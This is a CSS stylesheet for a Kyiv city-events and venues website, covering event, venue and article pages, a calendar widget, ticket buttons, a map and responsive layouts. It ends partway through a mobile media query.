.single--event--details { padding: 25px 1%; display: inline-block; vertical-align: middle; max-width: 713px; }
.single--event--title,
.single--event--title a { font-weight: 500; font-size: 36px; color: #ffffff; line-height: 110%; }
.single--event--time, .single--event--place__location { padding-top: 10px; }
.single--event--time, .single--event--time *,
.single--event--place, .single--event--place * { font-size: 20px; color: #ffffff; }
.single--event--socialsnetworks a:hover { text-decoration: none; opacity: 0.8; }
.single--event--socialsnetworks img { border-radius: 100%; width: 32px; margin-top: 5px; margin-right: 5px; }
.single--event--socialsnetworks .imdbRatingPlugin img { border-radius: 0; width: auto; margin-bottom: 3px; }
.single--event--socialsnetworks .imdbRatingPlugin span.rating { color: #fff; }
.single--event--tickets { position: relative; padding: 0 1%; overflow: hidden; box-shadow: 0 25px 0 -23px #d8d8d8; }
.single--event--tickets .block-title { padding-top: 32px; padding-left: 1%; position: absolute; top: 0; }
.single--event--tickets .block-title:before { border: none; }
.single--event--tickets__price { font-size: 20px; color: #000000; padding: 30px 0 30px 25%; margin: 0 1%; float: left; }
.single--event--tickets__buy { background-color: #4a90e2; color: #fff; padding: 10px 30px; font-weight: 500;
    font-size: 20px; float: right; margin: 20px 1%; border-radius: 5px; }
.single--event--tickets__buy:hover { text-decoration: none; background-color: #1564A9; }
/*.single--event--smm { width: 19%; text-align: center; float: left; margin: 20px 2%; }
.single--event--smm * { font-size: 11px; }*/
.single--event--smm { width: 300px; margin: 10px; float: right; }
.single--event--description { padding: 0 1%; overflow: hidden; }
.single--event--description .single--event--text { padding: 10px 0; margin: 0 0 0 1%; max-width: 640px;
    display: inline-block; vertical-align: top; }
.single--event--description p { padding-bottom: 10px; font-size: 18px; }
.single--event--tags { margin: 5px 0; }
.single--event--tags * { font-size: 14px; color: #979797; }
.single .main-today-events .slider { margin: 0 1%; }
.single .main-today-events .events { margin-top: 2px; }
.another-events .events { width: 14.66%; }
.another-events .events:hover { background-color: #6f7c94; }
.another-events .title a { font-size: 0.8em; color: #E7E7E7; }
.another-events .description { font-size: 0.8em; color: #E7E7E7; }

/* single place */
.single--place { position: relative; overflow: hidden; }
.single--place .places--photo { max-height: 350px; max-width: 1000px; margin: 0 auto -110px auto; }
.single--place .places--photo img { width: 100%; }
.single--place .places--photo .post-ratings img { width: auto; }
.single--place .places--logo { width: 220px; margin: 0 1% 20px 1%; }
.single--place .places--logo img { width: 100%; }
.single--place .places--title--rating { margin: 0; }
.single--place .places--title,
.single--place .places--rating { padding: 0 0 10px 25%; margin: 0 1%;  }
.single--place .places--rating .kk-star-ratings .kksr-legend  { min-width: 200px; text-align: left;
    font-size: 12px; color: #ffffff; }
.single--place .places--rating .kk-star-ratings .kksr-legend * { font-size: 12px; color: #ffffff; }
/*.single--place--information { padding: 0 10px; position: relative; }
.single--place--information .places--logo { width: 220px; margin: 0 10px 10px 10px; display: inline-block; vertical-align: top; }
.single--place--information .places--logo img { width: 100%; }
.single--place--information .places--details { width: 700px; display: inline-block; vertical-align: top; }
.single--place--information .places--title { font-size: 30px; }
.single--place--information .places--contacts {  }

.single--place--information .places--socialsnetworks { vertical-align: top; }
.single--place--information .places--socialsnetworks a:hover { text-decoration: none; opacity: 0.8; }
.single--place--information .places--socialsnetworks img { border-radius: 100%; width: 32px; margin-top: 5px; }
.places--events { padding-left: 230px; padding-top: 20px; border-top: 2px solid #D8D8D8; margin: 0 10px; }
.events--places {  display: inline-block; vertical-align: top; width: 32%; }
.events--places .afisha { display: inline-block; width: 44%; vertical-align: top; }
.events--places .title { display: inline-block; width: 51%; font-size: 14px; color: #454545; vertical-align: top; padding-left: 1%; }
.events--places .title * { font-size: 14px; color: #454545; }*/
.single--place .places--contacts { padding: 120px 0 20px 25%; margin: 0 1%; min-height: 100px; }
.single--place .places--contacts span { font-size: 18px; color: #000; }
.single--place .places--contacts a { font-size: 18px; }
.single--place .places--contacts .places--socialsnetworks a:hover { text-decoration: none; opacity: 0.8; }
.single--place .places--contacts .places--socialsnetworks img { border-radius: 100%; width: 32px; margin-top: 5px; margin-right: 5px; }
.single--place--description { margin-top: 0; padding: 0; clear: both; overflow: hidden; }
.single--place--smm { width: 23%; text-align: center; float: left; margin: 0 1%; padding: 20px 0; }
.single--place--smm * { font-size: 11px; }
.single--place--text { padding: 20px 0 20px 25%; margin: 0 1%; border-top: 2px solid #d8d8d8; }
.single--place--description p { padding-bottom: 10px; font-size: 18px; }
.single--place--tags { margin: 5px 0; }
.single--place--tags * { font-size: 14px; color: #979797; }
.single--place--events { position: relative; overflow: hidden; margin-bottom: 10px; }
.single--place--events .block-title { width: 21%; float: left; }
.single--place--events .block-title:before { border: none; }
.single--place--events .places--events { padding-left: 25%; padding-top: 10px; border-top: 2px solid #D8D8D8;
    margin: 0 1%; }
.single--place--events .events--place {  display: inline-block; vertical-align: top; width: 32%; }
.single--place--events .main-events { margin: 0 -1%; overflow: visible; }
.single--place--events .places--events .title,
.single--place--events .places--events .title a { font-size: 18px; color: #454545; }
.single--place--events .places--events .description { font-size: 14px; }
/*.single--place--events .events--place .afisha { display: inline-block; width: 44%; vertical-align: top; }
.single--place--events .events--place .title { display: inline-block; width: 51%; font-size: 14px; color: #454545; vertical-align: top; padding-left: 1%; }
.single--place--events .events--place .title * { font-size: 14px; color: #454545; }*/
.single--place--other { background-color: #6f7c94; }
.single--place--other .background--block--title { color: #fff; padding: 10px 1% 5px 1%; }
.single--place--other .main-locations { padding: 0; }
.single--place--other .main-article-title a { font-size: 16px; color: #ffffff; padding-top: 10px; display: block; }
.single--place--other .main-locations-article { width: 18%; padding: 10px 1%; }
.single--place--other .main-locations-article .main-article-description { padding-top: 5px; font-size: 14px; color: #fff;}
.single--place--other .main-locations-article:hover { background-color: #363C48; }
.single--place.none--places--photo .places--photo { min-height: 130px; z-index: 2; }
.single--place.none--places--photo .places--title--rating { position: absolute; }
.single--place.none--places--photo .places--rating { position: relative; }
.single--place.none--places--photo .places--rating .kk-star-ratings .kksr-legend { min-width: 200px; text-align: left;
    font-size: 12px; color: #585653; }
.single--place.none--places--photo .places--rating .kk-star-ratings .kksr-legend * { font-size: 12px; color: #585653; }
#map { height: 400px; margin-bottom: -10px; }
#map .leaflet-pane { z-index: 0 !important; }
#map .leaflet-popup-content,
#map .leaflet-control-attribution a { font-size: 12px !important; }
#map .leaflet-top, #map .leaflet-bottom { z-index: 4 !important; }

/* single publication */
.single--publication--details { margin: 0 10px; position: relative; overflow: hidden; }
.single--publication--details:before { background-color: rgba(0, 0, 0, 0.7); position: absolute; width: 100%; height: 70%;
    content: ""; left: 0; bottom: -20%;
    -webkit-filter: blur(50px);
    -moz-filter: blur(50px);
    -o-filter: blur(50px);
    -ms-filter: blur(50px);
    filter: blur(50px);}
.single--publication--details img { margin-bottom: -5px; width: 100%; }
.publication--title { position: absolute; left: 0; width: 100%; bottom: 80px; text-align: center; }
.publication--title p { padding: 0 20%; font-size: 36px; line-height: 1.2; color: #ffffff; }
.publication--info { font-size: 14px; color: #4a90e2; position: absolute; left: 0; width: 100%;
    bottom: 30px; text-align: center; }
.publication--info a { font-size: 14px; color: #4a90e2;  }
.publication--info span { font-size: 14px; color: #4a90e2; margin: 0 15px; }
.publication--info a:hover, .publication--info a span:hover { text-decoration: none; color: #fff ; }
.single--publication--description { margin-top: 0; }
.single--publication--smm { width: 19%; text-align: center; float: left; margin: 20px 2%; }
.single--publication--smm * { font-size: 11px; }
.single--publication--text { padding: 20px 0 20px 25%; margin: 0 1%; }
.single--publication--description p { padding-bottom: 10px; font-size: 18px; }
.single--publication--description blockquote { margin: 10px 0 10px -34%; border-top: 2px solid #4a90e2;
    border-bottom: 2px solid #4a90e2; padding: 20px 0 10px 0; }
.single--publication--description blockquote p { font-size: 24px; font-style: italic; }
.single--publication--tags { margin: 5px 0; }
.single--publication--tags * { font-size: 14px; color: #979797; }
.single--publication--other { background-color: #6f7c94; }
.single--publication--other .background--block--title { color: #fff; padding: 10px 1%; }
.single--publication--other .main-publications { padding: 0; }
.single--publication--other .main-article-title a { font-size: 18px; color: #ffffff; padding-top: 10px; display: block; }
.single--publication--other .main-publications-article:hover { background-color: #363C48; }

/* single page */
.single--page { padding-top: 10px; }
.single--page .publication--title { bottom: 50px; font-size: 36px; color: #fff; }
.single--page .single--publication--text { padding: 20px 10px; }
.single--page .single--publication--description blockquote { margin: 10px 0; }

/* calendar */
.dropdown-calendar-icons { display: none; }
#calendar--date { padding-bottom: 10px; }
.ui-datepicker { padding: 0; text-align: center; }
.ui-datepicker * { font-size: 14px; }
.ui-datepicker .ui-datepicker-header { margin-top: 0; }
.ui-widget                 { font-size: 1em !important; }
.ui-widget-content         { background: none !important; border: none !important; margin: 0; width: auto; }
.ui-widget-header          { background: transparent !important; border: none !important; }
.ui-state-default          { background: #f7f4ef !important; border: none !important; }
.ui-widget-content .ui-state-default { background: #6f7c94 !important; border: none !important; }
.ui-state-default:hover,
.ui-widget-content .ui-state-default:hover,
.ui-widget-header .ui-state-default:hover
{ background: none repeat scroll 0 0 #4a90e2 !important; border: none !important; color: #E7E7E7 !important; }
.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight
{ background: none repeat scroll 0 0 #4a90e2 !important; border: none !important; color: #E7E7E7 !important; }
.ui-state-highlight:hover,
.ui-widget-content .ui-state-highlight:hover,
.ui-widget-header .ui-state-highlight:hover
{ background: none repeat scroll 0 0 #4a90e2 !important; border: none !important; color: #E7E7E7 !important; }
.ui-corner-all,
.ui-corner-top,
.ui-corner-left,
.ui-corner-tl { border-radius: 0 !important; border-color: #6f7c94 !important; color: #4a90e2 !important; }
.ui-state-hover { background: #6f7c94 !important; cursor: pointer; }
#calendar--date .demo { margin: 0 10px; background-color: #6f7c94; }
#calendar--date .ui-datepicker table { margin: 0; }
/*#calendar--date .ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled { display: none; }*/
#calendar--date .ui-icon-circle-triangle-w { background-position: -97px -17px; }
#calendar--date .ui-icon-circle-triangle-e { background-position: -32px -17px; }
/*#calendar--date .ui-datepicker-header,
#calendar--date .ui-datepicker-calendar { display: inline-block; vertical-align: middle; width: auto; }*/
#calendar--date .ui-datepicker-header { width: 163px; text-align: center; margin: 0 auto; }
#calendar--date .ui-datepicker-title { margin-top: -1px; }
#calendar--date .ui-datepicker-title span { color: #E7E7E7; }
#calendar--date .ui-datepicker-calendar thead { display: none; }
/*#calendar--date .ui-datepicker-calendar tbody { display: inline-block; text-align: center; }
#calendar--date .ui-datepicker-calendar tr,
#calendar--date .ui-datepicker-calendar td { padding: 0; margin: 0; display: inline-block;  vertical-align: middle; }*/
#calendar--date .ui-datepicker td a { padding: 0.5em 0; }
#calendar--date .ui-datepicker-calendar a.ui-state-default { color: #E7E7E7; background-color: #6f7c94; text-align: center; }
#calendar--date .ui-datepicker-calendar .ui-datepicker-week-end a.ui-state-default { color: #91b8e7 }
#calendar--date .ui-datepicker-calendar .ui-datepicker-current-day.ui-datepicker-today a.ui-state-default { background-color: #4a90e2; }
#calendar--date .ui-datepicker-calendar a.ui-state-default:hover { background-color: #4a90e2; }

.events--list #calendar--date { padding: 10px 0; }
.events--list #calendar--date .ui-datepicker-calendar .ui-datepicker-current-day.ui-datepicker-today
a.ui-state-default { background-color: transparent !important; }
.events--list #calendar--date .ui-datepicker-calendar .ui-datepicker-current-day.ui-datepicker-today
a.ui-state-default:hover { background-color: #4a90e2 !important; }
.events--list #calendar--date .ui-datepicker-calendar .ui-datepicker-week-end a.ui-state-default
{ color: #91b8e7 !important; }
.events--list #calendar--date .ui-datepicker-calendar .ui-datepicker-week-end a.ui-state-default:hover
{ color: #e7e7e7 !important; }

.single #calendar--date .ui-datepicker-calendar .ui-datepicker-current-day.ui-datepicker-today a.ui-state-default
{ background-color: transparent !important; }
.single #calendar--date .ui-datepicker-calendar .ui-datepicker-current-day.ui-datepicker-today a.ui-state-default:hover
{ background-color: #4a90e2 !important; }
.single #calendar--date .ui-datepicker-calendar .ui-datepicker-week-end a.ui-state-default
{ color: #91b8e7 !important; }
.single #calendar--date .ui-datepicker-calendar .ui-datepicker-week-end a.ui-state-default:hover
{ color: #e7e7e7 !important; }

/* contactform for outing */
#form__outing { padding-top: 20px; }
#form__outing h2	{ text-align: center; }
#form__outing sup { font-size: 0.6em; color: #B41903; }
#form__outing input, #form__outing select { border: 1px solid #bbb; color: #000; background-color: white; font-size: 16px; margin-top: 2px; }
#form__outing input { padding: 0.4em 9% 0.4em 1%; width: 90%; }
#form__outing select { padding: 0.4em 0; width: 100%; }
#form__outing #send-it { overflow: hidden; }
#form__outing #send-it input { color: #fff; padding: 10px 30px; font-weight: 500; font-size: 1em; border-radius: 5px;
    background-color: #4a90e2; border: none; float: right; width: auto; }
#form__outing #send-it input:hover { text-decoration: none; cursor: pointer; background-color: #1564A9; }

/* skypicker */
#skypicker-widget { z-index: 1; }
#skypicker-widget td span,
#skypicker-widget tbody th span,
#skypicker-widget fieldset button span { color: #fff; }

/* sape */
.links_adv { border-top: 1px solid #BFBDBA; padding: 10px; font-size: 10px; clear: both; }
.links_adv a { font-size: 10px; color: #4A90E2; }

/* addthis */
.at-share-open-control,
.at-share-close-control { background-color: #fff; }

/* few tickets single */
.single--event .few--event--tickets { background-color: #4a90e2; color: #fff; padding: 10px 30px; font-weight: 500;
    font-size: 20px; float: right; margin: 20px 1%; border-radius: 5px; }
.single--event .few--event--tickets:hover { text-decoration: none; background-color: #1564A9; cursor: pointer; }
.single--event .show--tickets--results { clear: both; overflow: hidden; border-top: 1px solid #d8d8d8; margin: 0 1%; text-align: right; }
.single--event .show--tickets--results .few--event--tickets { margin: 10px 0 10px 1%; float: none; display: inline-block; padding: 10px 20px;}
.single--event .show--tickets--results .gastroli-embed { margin: 10px 0 10px 1%; float: none !important; display: inline-block !important;}
/* few tickets list */
.events--entrance .few--event--tickets { background-color: #4a90e2; border-radius: 2px; color: #fff; text-decoration: none;
    padding: 5px 10px; display: block; margin-left: 10px; /*margin-bottom: 5px;*/ cursor: pointer; text-align: center; }
.events--entrance .show--tickets--results .few--event--tickets { background-color: #fff; color: #4a90e2;}
.events--entrance .few--event--tickets:hover, 
.events--entrance .show--tickets--results .few--event--tickets:hover{ background-color: #3278CA; text-decoration: none; color: #fff; }
/*.events--entrance .few--event--tickets:visited { color: #fff; }*/
.events--entrance .show--tickets--results .gastroli-embed { display: block; /*margin-bottom: 5px;*/ }
.events--entrance .show--tickets--results .gastroli-embed a.gastroli-btn {
    background-color: #fff !important; color: #4A90E2 !important; font-size: 16px !important; font-family: "Roboto",sans-serif !important;
    padding: 5px 10px!important; line-height: normal!important; }
.events--entrance .show--tickets--results .gastroli-embed a.gastroli-btn:hover { background-color: #3278CA !important; 
    color: #fff !important; cursor: pointer; }

#marker { padding: 35px 0; text-align: center; }
sup {font-size: 0.6em;}

@media screen and (min-width: 1020px) {
    /* header */
    #show--mobile--menu { display: none; }
    /*.head-menu__category._closeItem > svg { transition: transform 0.5s ease 0s; }
    .head-menu__category._openItem svg { transition: transform 1s ease 0s; }*/
    .head-menu__category._openItem > svg { transform: rotate(-180deg); transition: transform 0.5s ease 0s; }
    /*.head-menu__category._closeItem { background: transparent url("images/arrow-icon-down.png") no-repeat scroll 95% 50%;
        background-size: 10px; }
    .head-menu__category._openItem { background: transparent url("images/arrow-icon-up.png") no-repeat scroll 95% 50%;
        background-size: 10px; }*/
    .head-menu__category._openItem span { position: relative; }
    .head-menu__category._openItem span:after { content: ''; position: absolute; width: 20px; height: 20px;
        background-color: #4A90E2; transform: rotate(45deg); bottom: -12px; left: 40%; z-index: -3; }
    /*.menu--dropdown { min-height: 160px; }*/
    /* calendar */
    #calendar--date .ui-datepicker-calendar a.ui-state-default { width: 20px; }
    /* branding */
    #top.scroll_it,
    #top.fix_it	{ width: 100%; position: fixed; top: 0; z-index: 5;}
    #brand			{ display: block; top: 0; width: 100%; height: 1200px; z-index: -5;
        background: url('http://kyiv-online.net/wp-content/uploads/2015/08/Soc_icon_kyiv.png') transparent no-repeat; }
    #brand.scroll_it { background-attachment: scroll; position: absolute; background-position: 50% 80px; }
    #brand.fix_it { background-attachment: fixed; background-position: 50% -75px; position: fixed; }
    #brand_it.scroll_it	{ display: block; position: absolute; top: 75px; width: 100%; }
    #brand_it.fix_it	{ display: block; position: fixed; top: -75px; width: 100%;  }
    #brand_it { height: 150px; }
    #brand_it.scroll_it a,
    #brand_it.fix_it a	{ color: transparent !important; background-color: transparent !important; display: block !important;
        width: 100%; height: 100%; padding: 0 !important; }
    #brand_it .gastroli-embed { height: 100%; }
    /* main page */
    #page--content { margin-top: 225px; padding-top: 10px; }
    .main-publications-article img { height: 140px; }
    .wide-images { max-height: 120px; }
    /* all */
    /*.today--slider { margin-top: 10px; }*/
    .single--publication--description p { max-width: 640px; }
    /* if adminbar active */
    .customize-support #top { margin-top: 32px; }
    .customize-support #brand { margin-top: 32px; }
}

@media screen and (max-width: 1020px) {
    /* header */
    .head_logo { float: none; margin: 0 auto; padding-right: 15px; }
    .head-menu { position: absolute; left: 0; top: 0; padding-left: 0; background-color: #2e2e2e;
        overflow: inherit; z-index: 6; transition: width 0.8s ease 0s; }
    .head-menu._small_menu { width: 0; overflow: hidden; position: fixed; bottom: 0; }
    .head-menu._big_menu { width: 80%; position: fixed; bottom: 0; overflow: auto; box-shadow: 0 0 10px 0 #000; }
    .head-menu__category { float: none; display: block; border-bottom: solid 2px #424753; position: relative;  }
    .head-menu__category:last-child { margin-bottom: 40px; }
    .head-menu span { font-size: 18px; color: #fff; padding-left: 60px; }
    .head-menu .menu--dropdown .main-today-events { display: none; }
    .menu--dropdown { background-color: #363c48; position: static; margin-top: 0; border-top: 2px solid #424753; }
    .menu--dropdown__list { display: block; margin-right: 75px; }
    .menu--dropdown__list li a { box-shadow: 0 5px 0 -4px #424753; padding: 20px 10px 5px 5px; color: #fff; }
    #head--menu ._closeItem .menu--dropdown { display: none; }
    #head--menu ._openItem .menu--dropdown { display: block; }

    #brand			{ display: none; }

    #page--content { left: 0; transition: left 0.8s ease 0s; }
    #page--content.small { overflow: hidden; position: fixed; left: 80%; width: 100%;
        /*transform: skewY(-25deg);
        -ms-transform: skewY(-25deg);
        -webkit-transform: skewY(-25deg);
        -o-transform: skewY(-25deg);
        -moz-transform: skewY(-25deg);*/ }
    #page--content.small:before { content: ""; width: 100%; height: 100%; background: #fff; opacity: 0.7; position: fixed;
        z-index: 3; }
    #show--mobile--menu { display: block; z-index: 20; position: relative; }
    #menu--icons__open { position: absolute; bottom: 20px; left: 10px; cursor: pointer;
        z-index: 21; width: 35px; height: 35px; background-color: inherit; }
    #menu--icons__closed { position: absolute; bottom: 0; left: auto; cursor: pointer; width: 20%; text-align: center;
        background-color: #fff; right: 0; display: none; padding: 20px 0; overflow: hidden; z-index: 21; }
    #menu--icons__closed img { width: 35px; }
    /* main page */
    .main-events { padding: 10px 1%; }
    .main-locations { padding: 0 1% 20px 1%; }
    .main-publications { padding: 0 1% 30px 1%; }
    .wide-images { max-height: 100px; }
    /* search */
    #searchform { width: 70%; right: 10%; }
    /* calendar page - sorting events */
    #events_type a, #events_type span { padding: 8px 0.9%; }
    /* events category */
    .events--list.category .main-subpages { display: none; }
    /* places category */
    .places--list.category .main-subpages { display: none; }
    .places--title--rating { margin-left: 170px; }
    .places--logo { margin: 0 10px 10px 20px; }
    .places--contacts { margin-left: 170px; }
    .places--description { margin-left: 20px; }
    /* publications category */
    .publications--list.category .main-subpages { display: none; }
    /* single event */
    .single--event--poster { width: 140px; height: auto; }
    .single--event--details { max-width: 100%; width: 72%; }
    .single--event--title { font-size: 32px; }
    .single--event--description .single--event--text { max-width: inherit; margin: 0 1%;}
    .single--event--smm { display: none; /*float: none; width: inherit; margin: 10px 1%;*/ }
    /* single place */
    .single--place .places--photo { margin-bottom: -70px; }
    .single--place .places--logo { width: 22%; height: auto; }
    .single--place .places--contacts { padding-top: 80px; }
    .single--place--events .main-events { padding: 0; }
    #map { height: 300px; }
    /* single publication */
    .single--publication--details { margin: 0; }
    /* single page */
    .single--page .single--publication--details { margin: 0 10px; }
}

@media screen and (min-width: 800px) {
    /* calendar */
    .ui-widget-content { padding-top: 0; }
    #calendar--date .ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled { display: none; }
    #calendar--date .ui-datepicker-header { margin-top: 1px; margin-left: 2px; }
    #calendar--date .ui-datepicker-header,
    #calendar--date .ui-datepicker-calendar { display: inline-block; vertical-align: middle; width: auto; }

    #calendar--date .ui-datepicker-calendar tbody { display: inline-block; text-align: center; }
    #calendar--date .ui-datepicker-calendar tr,
    #calendar--date .ui-datepicker-calendar td { padding: 0; margin: 0; display: inline-block;  vertical-align: middle; }

    #calendar--date .ui-datepicker-header,
    #calendar--date .ui-datepicker-calendar { display: inline-block; vertical-align: middle; width: auto; }
    #calendar--date .ui-datepicker-calendar a.ui-state-default { color: #E7E7E7; background-color: #6f7c94;
        text-decoration: none; display: block; width: 19px; padding-top: 8px; padding-bottom: 8px; text-align: center; }
    #calendar--date .ui-datepicker td a { padding: 0.2em; margin: 0; }
}

@media screen and (max-width: 800px) {
    /* calendar */
    .dropdown-calendar-icons.on-mainpage { display: block; float: right; margin: 17px 10px 0 0; }
    .events--list #calendar--date { padding-top: 0; }
    .show_calendar.on-mainpage { float: right; background-color: inherit; font-size: 10px; margin: 10px 0px 0 0; padding: 5px; }
    .background--block--title.on-mainpage { text-align: left; display: inline-block; } 
    #calendar--date.on-mainpage { margin-top: 10px; }
    #calendar--date { display: none; }
    #calendar--date .ui-datepicker td a { margin: 0 0.5em; }
    #calendar--date .demo { padding: 1em 0 0.5em ; margin-top: -10px; border-top: 1px solid #fff; }
    #events_type { display: none; margin-top: -10px; border-top: 1px solid #fff; }
    #events_type a, #events_type span { display: block; float: none; padding: 15px 0.9%; text-align: center; }
    .check_category, .show_calendar { display: block; background-color: #4a90e2; color: #fff; font-size: 20px; text-align: center;
        margin: 10px; padding: 10px; cursor: pointer; text-transform: uppercase; }
    /* main page */
    .main-events { padding: 10px 1%; }
    .main-locations-article { width: 47.5%; padding: 10px 1.25%; }
    .main-locations-article:nth-child(n+3) { display: none; }
    .single--place--other .main-locations-article:nth-child(n+3) { display: block; }
    .main-publications-article { width: 47.5%; padding: 10px 1.25%; }
    .main-publications-article:nth-child(2n+1) { clear: both; }
    .main-info-article { width: 92%; float: left; padding: 10px 2%; margin: 10px 2%; background: #ffffff;
        box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1); text-align: center; }
    .wide-images { max-height: 120px; }
    /* footer */
    .footer-site-sites-network a { padding: 5px 15px; }
    .footer-site-callback-title { font-size: 14px; }
    .footer-site-callback-about,
    .footer-site-callback-adv { width: 27%; }
    .footer-site-callback-smm { width: 33%; }
    .footer-site-callback-about_ul a,
    .footer-site-callback-adv_ul a { font-size: 14px; display: block; padding: 5px 0; }
    .footer-site-callback-smm_ul { padding-left: 0; text-align: center; }
    /* single event */
    .single--event--title { font-size: 30px; }
    .single--event--details { width: 70%; }
    .single--place--events .places--events .title, .single--place--events .places--events .title a { font-size: 16px; }
    /* single place */
    .places--contacts .booking--com { float: none; }
    .main-locations-article:nth-child(n+3) { display: none; }
    /* single publication */
    .publication--title p {padding: 0 10%; font-size: 32px;}
    /* all */
    .another-events .events { width: 31.33%; }
    .another-events .events:nth-child(4n) { clear: both; }
}

@media screen and (max-width: 600px) {
    /* calendar */
    .block-title__events-calendar,
    .block-title__events-calendar a { font-size: 20px; }
    .ui-widget-content { padding-top: 10px; }
    #calendar--date .ui-datepicker td a { margin: 0 0.2em; }
    /* main page */
    .events { width: 46%; padding: 10px 2%; }
    .events:nth-child(2n+1) { clear: both; }
    .events img { width: 100%; }
    .main-today-events .events { width: 32%; margin: 15px 2% -5px 0; }
    .main-today-events .events:nth-child(2n+1) { clear: none; }
    .main-today-events .events:nth-child(3n) { margin-right: 0; }
    /* footer */
    .footer-site-callback-about,
    .footer-site-callback-adv { width: 46%; }
    .footer-site-callback-smm { width: 95%; margin: 0 auto; float: none; text-align: center; }
    .footer-site-callback-smm_ul { width: 100%; }
    .footer-site-callback-smm_ul li { margin: 2px 5px; }
    /* single event */
    .single--event--details { width: 65%; }
    .single--event--tickets { /*margin-bottom: 20px; padding-top: 20px;*/ }
    .single--event--tickets .block-title { /*padding-top: 22px;*/ }
    .single--event--tickets__price { padding-bottom: 22px; }
    .single--event--tickets__buy { display: block; text-align: center; }
    .single--event .few--event--tickets { display: block; text-align: center; }
    /*.single--event--smm { float: none; width: 96%; display: none }*/
    /*.single--event--description .single--event--text { padding-left: 0; }*/
    .single .main-today-events .events { margin-top: 10px; }
    /* single place */
    .single--place.none--places--photo .places--title--rating { position: static; margin-top: 10px; }
    .single--place--smm { float: none; width: 98%; border-top: 2px solid #d8d8d8; }

    .single--place--smm { display: none }
    .single--place--description .single--place--text {  padding-left: 0; border-top: 2px solid #d8d8d8; }
    .single--place--events .block-title { width: 100%; margin-bottom: 5px; }
    .single--place--events .places--events { padding-left: 0; }
    .single--place--other .main-locations-article { width: 47.5%; padding: 10px 1.25%; }
    .single--place--other .main-locations-article:nth-child(n+3) { clear: both; }
    .single--place--other .main-locations-article:nth-child(n+4) { clear: none; }
    .single--place--other .main-locations-article:nth-child(n+5) { display: none; }
    /* single publication */
    .publication--title { bottom: 70px; }
    .publication--title p {padding: 0 5%; font-size: 30px;}
    .single--publication--smm { float: none; width: 98%; }
    .single--publication--smm { display: none; }
    .single--publication--description blockquote { margin: 10px 0 10px 0; }
    /* comments */
    .comments .block-title { display: none; }
    .comments #disqus_thread { padding-left: 0; }
    /* all */
    /*.single .another-events .events { width: 46%; padding: 10px 2%; }
    .single .another-events .events:nth-child(2n+1) { clear: both; }
    .single .another-events .events:nth-child(4n) { clear: none; }*/
    .another-events .events { width: 29.33%; padding: 10px 2%; }
    .another-events .events:nth-child(2n+1) { clear: none; }
    .another-events .events:nth-child(4n) { clear: both; }
}

@media screen and (max-width: 480px) {
    .background--block--title { padding: 10px; text-align: center; }
    .another-events .events { width: 44%; padding: 10px 3%; }
    .another-events .events:nth-child(2n+1) { clear: both; }
    .another-events .events:nth-child(4n) { clear: none; }
    /* header */
    .head_logo  { /*padding: 25px 0 !important; width: 55%;*/ }
    .head-menu span { padding-left: 40px; }
    .menu--dropdown__list { margin-left: 50px; margin-right: 55px; }
    #searchform { width: 65%; right: 15%; }
    /* footer */
    .footer-site-sites-network a { margin: 5px 0; }
    .footer-site-callback-about_ul, .footer-site-callback-adv_ul { padding-left: 0; }
    .footer-site-callback-adv { text-align: right; }
    /* main page */
    .main-today-events .title a { font-size: 10px; }
    .main-locations-article { width: 96%; padding: 10px 2%; }
    .main-publications-article { width: 96%; padding: 10px 2%; }
    .main-info-article { width: 88%; margin: 10px 4% 5px 4%; }
    /* events category */
    .block-title__events-calendar, .block-title__events-calendar a { text-align: center; }
    .events--list__category .category-name { display: none;  }
    .events--list__category a img { max-width: 30%; padding-bottom: 10px; }
    .events--list__category .events--entrance { max-width: 55%; }
    .events--list__category .events--entrance__price { background-size: 19px; }
    .events--list__category .title a,
    .events--list__category .sortdate,
    .events--list__category .description { display: block; padding-left: 10px; margin-left: 30%; clear: right; }
    /*.events--list__category a img { float: none; width: 100%; max-width: 100%; }
    .events--list__category .category-name { float: left;  }
    .events--list__category .events--entrance { margin-top: 10px; float: none; text-align: right; }
    .events--list__category .events--entrance__price { padding-right: 0; margin-bottom: 10px; }
    .events--list__category .events--entrance__tickets { clear: left; text-align: center; }
    .events--list__category .title { clear: both; }
    .events--list__category .description { padding-left: 0; }*/
    /* places category */
    .places--list .places { position: relative; }
    .places--photo { margin-bottom: 0; max-height: 100%;}
    .places--photo img { position: absolute; height: 100%; filter: blur(10px); z-index: -1; width: 100%; }
    .places--title--rating { position: relative; padding-top: 100%; margin: 10px; }
    .places--rating{ padding: 10px 0 0 0; }
    .places--logo { margin: 0; width: auto; position: absolute; top: 30px; left: 20px; right: 20px; text-align: center; }
    .places--logo img { width: 100%; }
    .places--contacts { margin: 5px 10px 0 10px; }
    .places--description { margin: 5px 10px 0 10px; }
    .none--places--photo .places--rating { padding: 10px 0; }
    /* single event */
    .single--event--poster { margin: 45px auto 15px auto; display: block; width: 70%; /* width: 230px; */ }
    .single--event--details { width: 92%; padding: 20px 4%; }
    .single--event--title { font-size: 26px; }
    .single--event--time, .single--event--time *, .single--event--place, .single--event--place * { font-size: 18px; }
    .single--event--tickets { box-shadow: 0px 17px 0px -15px #d8d8d8; }
    .single--event--tickets .block-title { padding-top: 22px; padding-left: 10px; }
    .single--event--tickets__price { float: right; padding: 22px 5px 22px 25%; }
    .single--event--tickets__buy { float: none; clear: both; margin: 20px 10px; }
    .single--event--tickets .gastroli-embed { float: none; margin: 20px 10px; clear: both; }
    .single--event--tickets .gastroli-embed a.gastroli-btn { display: block !important; text-align: center !important; }
    .single--event .show--tickets--results { margin: 0 3%; }
    .single--event .few--event--tickets { float: none; clear: both; margin: 20px 10px; }
    .single--event .show--tickets--results .few--event--tickets {display: block; }
    .single--event .show--tickets--results .gastroli-embed { float: none; margin-left: 0; display: block !important; }
    .single--event .show--tickets--results .gastroli-embed a.gastroli-btn { display: block !important; text-align: center; }
    .single--event--description { padding: 0 10px; }
    .single .main-today-events .slider { margin: 0 10px; }
    .single .comments { margin: 20px 10px; }
    /* single place */
    .single--place .places--photo { max-height: none; }
    .single--place .places--title, .single--place .places--rating { padding-left: 0; }
    .single--place .wrapper { position: static; }
    .single--place .places--logo { top: 0; width: 98%; margin: 1%; left: 0; }
    .single--place .places--contacts { padding-left: 0; }
    #map { height: 200px; }
    /* single publication */
    .publication--title { bottom: 50px; }
    .publication--title p {padding: 0 5%; font-size: 24px;}
